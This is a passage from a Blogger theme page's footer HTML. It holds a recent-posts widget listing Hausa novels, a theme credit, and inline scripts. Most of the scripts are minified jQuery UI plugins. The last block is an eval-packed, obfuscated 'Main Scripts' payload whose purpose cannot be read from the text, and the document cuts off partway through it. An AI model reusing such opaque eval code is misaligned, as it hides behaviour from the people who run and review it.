<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/w72-h72-p-k-no-nu/img_1704576377393.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/w72-h72-p-k-no-nu/img_1704576378046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/w72-h72-p-k-no-nu/img_1704576377630.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='no-items section' id='social-footer' name='Social Footer'>
</div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Free Blogger Template'>ThemeXpose</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Main Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\V\\1q\\b\\B\\1n\\1c\\1h\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\e\\a\\h\\a\\d\\a\\I\\a\\Z\\a\\g\\a\\u\\a\\p\\a\\y\\a\\M\\a\\c\\a\\z\\a\\T\\a\\b\\n\\a\\M\\a\\e\\a\\T\\a\\b\\i\\a\\e\\a\\z\\a\\T\\a\\b\\h\\a\\M\\a\\I\\a\\H\\a\\z\\a\\T\\a\\b\\19\\a\\M\\a\\I\\a\\H\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\v\\a\\g\\a\\f\\a\\b\\z\\a\\p\\a\\U\\a\\f\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\I\\a\\Z\\a\\i\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\c\\a\\c\\a\\n\\a\\f\\a\\k\\a\\T\\a\\A\\a\\k\\a\\f\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\f\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\e\\a\\m\\a\\b\\o\\a\\i\\a\\p\\a\\b\\11\\a\\j\\a\\f\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\b\\b\\a\\f\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\N\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\X\\a\\z\\a\\c\\a\\h\\a\\z\\a\\Y\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\c\\a\\h\\a\\r\\a\\e\\a\\T\\a\\H\\a\\e\\a\\j\\a\\j\\a\\N\\a\\b\\u\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\Y\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\e\\a\\h\\a\\M\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\s\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\U\\a\\k\\a\\j\\a\\e\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\U\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\T\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\o\\a\\d\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\e\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\T\\a\\b\\r\\a\\o\\a\\I\\a\\c\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\T\\a\\Y\\a\\g\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\T\\a\\N\\a\\g\\a\\h\\a\\B\\a\\z\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\I\\a\\X\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\x\\a\\i\\a\\b\\q\\a\\j\\a\\v\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\q\\a\\d\\a\\I\\a\\b\\14\\a\\g\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\b\\q\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\b\\q\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\I\\a\\O\\a\\f\\a\\h\\a\\d\\a\\T\\a\\C\\a\\g\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\p\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\b\\D\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\T\\a\\y\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\I\\a\\O\\a\\f\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\e\\a\\z\\a\\e\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\e\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\e\\a\\z\\a\\e\\a\\c\\a\\N\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\I\\a\\d\\a\\T\\a\\U\\a\\d\\a\\T\\a\\15\\a\\d\\a\\c\\a\\w\\a\\l\\a\\o\\a\\T\\a\\w\\a\\l\\a\\T\\a\\R\\a\\l\\a\\T\\a\\b\\10\\a\\l\\a\\T\\a\\b\\11\\a\\l\\a\\c\\a\\N\\a\\o\\a\\J\\a\\l\\a\\T\\a\\q\\a\\d\\a\\I\\a\\I\\a\\e\\a\\z\\a\\e\\a\\e\\a\\k\\a\\c\\a\\b\\c\\a\\k\\a\\e\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\i\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g